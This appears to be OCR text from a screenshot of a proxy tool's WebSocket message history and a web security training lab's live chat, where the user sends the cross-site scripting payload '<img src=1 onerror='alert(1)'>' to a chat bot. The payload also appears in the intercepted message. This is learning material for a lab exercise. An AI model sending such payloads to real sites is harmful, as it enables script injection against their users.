 Filter: Showing all items
# URL Direction Edited Length Comment TLS Time Lis
https://0aa400c503bbba0080555da5... ← To client 4 ✓ 03:15:12 10 M... 808
8 https://0aa400c503bbba0080555da5... → To server 4 ✓ 03:15:17 10 M... 808
9 https://0aa400c503bbba0080555da5... ← To client 4 ✓ 03:15:17 10 M... 808
0 https://0a0c002d0485f83f80de26bd... → To server 5 ✓ 03:17:27 10 M... 808
1 https://0a0c002d0485f83f80de26bd... ← To client 66 ✓ 03:17:27 10 M... 808
2 https://0a0c002d0485f83f80de26bd... → To server 19 ✓ 03:17:31 10 M... 808
3 https://0a0c002d0485f83f80de26bd... ← To client 32 ✓ 03:17:32 10 M... 808
4 https://0a0c002d0485f83f80de26bd... → To server 4 ✓ 03:17:32 10 M... 808
5 https://0a0c002d0485f83f80de26bd... ← To client 4 ✓ 03:17:32 10 M... 808
6 https://0a0c002d0485f83f80de26bd... ← To client 6 ✓ 03:17:32 10 M... 808
7 https://0a0c002d0485f83f80de26bd... ← To client 47 ✓ 03:17:33 10 M... 808
8 https://0a0c002d0485f83f80de26bd... → To server 58 ✓ 03:17:36 10 M... 808
9 https://0a0c002d0485f83f80de26bd... ← To client 71 ✓ 03:17:36 10 M... 808
essage
retty Raw Hex
\n
{
"message":"&lt;img src=1 onerror=&#39;alert(1)&#39;&gt;"
}
Inspector
n v1.
wn
/jav
cen
Ac
Academy
Back to lab description
Live chat
CONNECTED: -- Now chatting with Hal Pline --
You: hello
Hal Pline: Why'd you ask?
You: <img src=1 onerror='alert(1)'>
Hal Pline: I can't hear you. I can't hear you. I can't hear you. I'm just kidding, but that was funny
Your message:
Send